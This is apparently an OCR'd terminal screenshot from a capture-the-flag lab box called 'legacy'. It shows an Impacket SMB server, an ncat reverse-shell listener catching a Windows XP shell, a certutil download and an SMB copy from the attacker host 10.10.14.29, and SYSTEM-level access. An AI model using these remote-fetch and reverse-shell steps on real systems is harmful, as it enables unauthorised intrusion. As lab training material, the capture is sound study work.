 kali@Mors: ~
File Actions Edit View Help
kali@Mors:~/boxes/legacy$ sudo ~/tools/impacket/examples/smbserver.py share `pwd`
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1032)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0x109
kali@Mors:~/boxes/legacy$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1031.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>certutil -urlcache -split -f http://10.10.14.29/whoami.exe
certutil -urlcache -split -f http://10.10.14.29/whoami.exe
'certutil' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>copy \\10.10.14.29\share\whoami.exe whoami.exe
copy \\10.10.14.29\share\whoami.exe whoami.exe
1 file(s) copied.
C:\WINDOWS\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>^[s